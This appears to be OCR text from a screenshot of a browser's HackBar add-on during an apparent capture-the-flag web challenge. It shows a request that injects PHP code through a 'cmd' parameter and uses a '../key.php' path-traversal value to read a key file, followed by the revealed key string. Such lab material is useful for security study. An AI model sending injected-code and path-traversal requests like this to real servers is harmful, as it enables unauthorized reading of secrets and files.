 Firefox
http://wg.hack.idv....[b]));&b=../key.php
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL (A)
Split URL (S)
Execute (X)
http://wg.hack.idv.tw/~ow100/yourfiles/orange.config.php
?cmd=print_r(gzfile($_GET[b]));
&b=../key.php
Enable Post data Enable Referrer
S!
wg.hack.idv.tw/~ow100/yourfiles/orange.config.php?cmd=print_r(gzfile($_GET[b]));&b=../key.php
Array ( [0] => $key = "No drink, no hack! No web, no hacker!"; [2] => ?> )